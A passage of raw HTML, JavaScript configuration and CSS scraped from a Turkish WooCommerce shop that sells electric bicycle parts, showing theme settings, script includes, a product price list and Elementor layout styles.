pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Sepete ekle","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e72e1e7da8","wishlist_fragments_nonce":"30c1bd898e","wishlist_remove_notice":"Bu \u00fcr\u00fcnleri ger\u00e7ekten \u00e7\u0131karmak istiyor musunuz?","wishlist_hash_name":"woodmart_wishlist_hash_5416c67626091aa024a6a24c95d46336","wishlist_fragment_name":"woodmart_wishlist_fragments_5416c67626091aa024a6a24c95d46336","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"bbc43bb4e7","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-shop-attributes-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-woo-opt-demo-store-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css","wd-header-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-swiper-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-slider-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-slider.min.css","wd-animations-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-text-block-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-section-title-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-swiper-arrows-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-swiper-pagin-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-banner-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-banner.min.css","wd-tabs-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-product-tabs-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css","wd-sticky-loader-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-mod-more-description-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-product-arrows-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-opt-product-arrows.min.css","wd-mfp-popup-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-banner-hover-zoom-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-banner-hover-zoom.min.css","wd-banner-btn-hover-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-banner-btn-hover.min.css","wd-section-title-style-under-and-over-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-section-title-style-under-and-over.min.css","wd-product-loop-quick-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-blog-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-blog-loop-base-old-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-widget-collapse-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.5.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.1" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.5.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/elements/slider.min.js?ver=7.5.1" id="wd-slider-element-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/animations.min.js?ver=7.5.1" id="wd-animations-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.5.1" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productsTabs.min.js?ver=7.5.1" id="wd-products-tabs-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.5.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.5.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.5.1" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=7.5.1" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/panr-parallax-bundle.min.js?ver=7.5.1" id="wd-panr-parallax-bundle-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/elements/banner.min.js?ver=7.5.1" id="wd-banner-element-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"37220":{"name":"Elektrikli Bisiklet Tork Kolu","price":315.36},"37232":{"name":"\u00c7ift Braketli Gidon Ek Bar","price":531.36},"37459":{"name":"\u00c7ift Braketli Gidon Ek Bar Siyah","price":531.36},"41339":{"name":"Korna Siyah 12-48V","price":324},"41342":{"name":"LED Arka Lamba Beyaz","price":162},"41346":{"name":"LED Arka Lamba Mavi","price":162},"41349":{"name":"LED Arka Lamba K\u0131rm\u0131z\u0131","price":162},"41352":{"name":"USB \u015earj Edilebilir Bisiklet Lambas\u0131\u00a0","price":216},"37386":{"name":"Shrink 11cm 1 Metre","price":51.3},"37358":{"name":"Shrink 12cm 1 Metre","price":54},"37361":{"name":"Shrink 14cm 1 Metre","price":67.5},"37363":{"name":"Shrink 16cm 1 Metre","price":75.06},"37285":{"name":"60 Volt (17S) 5 ah Elektrikli Bisiklet \u015earj Aleti","price":2590.38},"37272":{"name":"36 Volt (10S) 2 ah Elektrikli Bisiklet \u015earj Aleti","price":1726.92},"37275":{"name":"48 Volt (13S) 2 ah Elektrikli Bisiklet \u015earj Aleti","price":1926.18},"37277":{"name":"60 Volt (16S) 3 ah Elektrikli Bisiklet \u015earj Aleti","price":2324.7},"37279":{"name":"72 Volt (20S) 3 ah Elektrikli Bisiklet \u015earj Aleti","price":2922.48},"37281":{"name":"48 Volt (13S) 3 ah Elektrikli Bisiklet \u015earj Aleti","price":2191.86}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d25574058f9e40cda79061bbaca62c44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 23501 objects (2 MB) from Redis using PhpRedis (v6.1.0).
-->


--- FILE ---
content_type: text/css
request_url: https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-1146.css?ver=1765612539
body_size: 1077
content:
.elementor-1146 .elementor-element.elementor-element-9068bad{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-10px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:300px;--padding-right:0px;}.elementor-1146 .elementor-element.elementor-element-36b51c0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 30px;--row-gap:20px;--column-gap:30px;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-d25eee1{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--wd-img-height:329px;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .banner-image{object-position:center center;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .banner-subtitle{font-weight:600;}.elementor-1146 .elementor-element.elementor-element-d25eee1 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-d25eee1 .promo-banner.banner-content-background .wrapper-content-banner{max-width:45%;}.elementor-1146 .elementor-element.elementor-element-055b3b2{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--wd-img-height:329px;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .banner-image{object-position:center center;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .banner-subtitle{font-weight:600;}.elementor-1146 .elementor-element.elementor-element-055b3b2 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-055b3b2 .promo-banner.banner-content-background .wrapper-content-banner{max-width:45%;}.elementor-1146 .elementor-element.elementor-element-f92dc7c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:100px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-51aeff1 .wd-nav-tabs.wd-style-default li.wd-active a, .elementor-1146 .elementor-element.elementor-element-51aeff1 .wd-nav-tabs.wd-style-default li:hover a{color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-51aeff1 .tabs-design-simple .tabs-name{border-color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-51aeff1 .wd-nav-tabs.wd-style-underline .nav-link-text:after{background-color:#007bc4;}.elementor-1146 .elementor-element.elementor-element-7ddb28b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}.elementor-1146 .elementor-element.elementor-element-6f099c3{--display:flex;}.elementor-1146 .elementor-element.elementor-element-19175a1{--wd-img-height:398px;}.elementor-1146 .elementor-element.elementor-element-19175a1 .banner-image{object-position:center center;}.elementor-1146 .elementor-element.elementor-element-19175a1 .banner-title{font-size:36px;}.elementor-1146 .elementor-element.elementor-element-19175a1 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-19175a1 .promo-banner.banner-content-background .wrapper-content-banner{max-width:287px;}.elementor-1146 .elementor-element.elementor-element-38389c9{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1146 .elementor-element.elementor-element-8a50475{--wd-img-height:199px;}.elementor-1146 .elementor-element.elementor-element-8a50475 .banner-image{object-position:center center;}.elementor-1146 .elementor-element.elementor-element-8a50475 .banner-title{font-size:26px;}.elementor-1146 .elementor-element.elementor-element-8a50475 .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-8a50475 .promo-banner.banner-content-background .wrapper-content-banner{max-width:214px;}.elementor-1146 .elementor-element.elementor-element-5f984dd{--wd-img-height:199px;}.elementor-1146 .elementor-element.elementor-element-5f984dd .banner-image{object-position:center center;}.elementor-1146 .elementor-element.elementor-element-5f984dd .banner-title{font-size:26px;}.elementor-1146 .elementor-element.elementor-element-5f984dd .promo-banner:not(.banner-content-background) .content-banner, .elementor-1146 .elementor-element.elementor-element-5f984dd .promo-banner.banner-content-background .wrapper-content-banner{max-width:216px;}.elementor-1146 .elementor-element.elementor-element-cfad283{--display:flex;}.elementor-1146 .elementor-element.elementor-element-9c44be1{--wd-img-height:398px;}.elementor-1146 .elementor-element.elementor-element-9c44be1 .banner-image{object-position:center center;}.elementor-1146 